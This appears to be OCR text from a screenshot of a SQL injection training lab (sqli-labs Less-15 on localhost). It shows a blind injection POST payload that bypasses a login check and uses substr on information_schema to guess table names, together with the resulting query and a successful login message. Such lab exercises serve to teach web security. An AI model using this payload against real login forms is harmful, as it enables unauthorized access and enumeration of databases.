 ==========================================
SELECT username, password FROM users WHERE
username='aa' and password='bb' or substr((select
table_name from information_schema.tables where
table_schema=database() limit 0,1),1,5)='email' #' LIMIT
0,1
==========================================
SUCCESSFULLY
LOGGED IN
Encryption Encoding
Load Split Run
http://127.0.0.1/AAsqli-labs/Less-15/
Enable Post data
uname=aa&&passwd=bb' or substr((select table_name
from information_schema.tables where
table_schema=database() limit 0,1),1,5)='email' #
Enable Referer